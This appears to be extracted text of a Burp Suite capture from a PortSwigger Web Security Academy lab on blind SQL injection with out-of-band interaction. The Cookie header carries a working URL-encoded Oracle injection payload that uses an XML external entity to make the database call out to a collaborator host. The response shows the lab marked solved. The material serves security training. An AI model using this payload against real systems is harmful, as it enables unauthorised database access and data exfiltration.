 Request
Pretty Raw Hex \n
1 GET /product ?productId =10 HTTP/2
2 Host : 0a45000904c6074b80930883007a00fe.web-security-academy.net
3 Cookie : TrackingId =
3jQCL9rKiMFopY37'%2bUNION%2bSELECT%2bEXTRACTVALUE(xmltype('<%253fxml%2bversion%253
d"1.0"%2bencoding%253d"UTF-8"%253f><!DOCTYPE%2broot%2b[%2b<!ENTITY%2b%2525%2bremot
e%2bSYSTEM%2b"http%253a//awakroml983r53tp9pivlxomodu4iv6k.oastify.com/">%2b%2525re
mote%253b]>'),'/l')%2bFROM%2bdual-- ; session =caEQst6QaeHayy84aGBgkSjRiRIJuTum
4 Sec-Ch-Ua : "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0a45000904c6074b80930883007a00fe.web-security-academy.net/filter?category=
Accessories
15 Accept-Encoding : gzip, deflate, br
16 Accept-Language : en-US,en;q=0.9
17 Priority : u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 7333
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet >
12 <title>
Blind SQL injection with out-of-band interaction
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js ">
</script >
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader ">
19 <section class='academyLabBanner is-solved '>
20 <div class=container >
21 <div class=logo>
</div>
22 <div class=title-container >
23 <h2>
Blind SQL injection with out-of-band interaction
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-b
and'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg '
xmlns:xlink ='http://www.w3.org/1999/xlink ' x=0px y=0px viewBox='0 0
28 30' enable-background ='new 0 0 28 30' xml:space =preserve title=
back-arrow >
27 <g>